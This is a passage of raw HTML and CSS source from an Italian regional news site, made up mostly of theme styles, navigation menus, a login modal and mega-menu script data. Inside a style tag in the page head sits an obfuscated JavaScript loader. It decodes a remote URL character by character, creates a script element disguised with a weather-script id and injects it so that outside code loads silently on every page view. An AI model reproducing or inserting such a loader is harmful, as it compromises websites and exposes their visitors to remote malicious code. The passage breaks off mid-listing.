    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e30513}.tdm-btn-style2:before{border-color:#e30513}.tdm-btn-style2{color:#e30513}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e30513;-moz-box-shadow:0 2px 16px #e30513;box-shadow:0 2px 16px #e30513}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e30513;-moz-box-shadow:0 4px 26px #e30513;box-shadow:0 4px 26px #e30513}</style>

	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-840 single-format-standard wp-theme-Newspaper td-standard-pack preiti-condannato-per-la-sparatoria-a-palazzo-chigi global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">13.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                sabato, 15 Novembre 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22157";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5540";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/fermato-da-polizia-con-mobili-doro-e-contanti-arrestato-24enne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fermato da Polizia con mobili d\u2019oro e contanti: arrestato 24enne\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fermato da Polizia con mobili d\u2019oro e contanti: arrestato 24enne\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/5bd4320f-2843-4e5a-8a76-119b600d1969-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/fermato-da-polizia-con-mobili-doro-e-contanti-arrestato-24enne\/\"  rel=\"bookmark\" title=\"Fermato da Polizia con mobili d\u2019oro e contanti: arrestato 24enne\">Fermato da Polizia con mobili d\u2019oro e contanti: arrestato 24enne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/controlli-ai-frantoi-oleari-tre-imprenditori-denunciati-dai-carabinieri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Controlli ai frantoi oleari: tre imprenditori denunciati dai Carabinieri\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Controlli ai frantoi oleari: tre imprenditori denunciati dai Carabinieri\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/80d5a393-e70c-4c30-839b-1effc1c1d6dc-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/controlli-ai-frantoi-oleari-tre-imprenditori-denunciati-dai-carabinieri\/\"  rel=\"bookmark\" title=\"Controlli ai frantoi oleari: tre imprenditori denunciati dai Carabinieri\">Controlli ai frantoi oleari: tre imprenditori denunciati dai Carabinieri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-quattro-donne-arrestate-per-furto-aggravato-in-un-negozio-di-articoli-per-la-casa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: quattro donne arrestate per furto aggravato in un negozio di articoli per la casa\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: quattro donne arrestate per furto aggravato in un negozio di articoli per la casa\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/car-cin-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-quattro-donne-arrestate-per-furto-aggravato-in-un-negozio-di-articoli-per-la-casa\/\"  rel=\"bookmark\" title=\"Cinquefrondi: quattro donne arrestate per furto 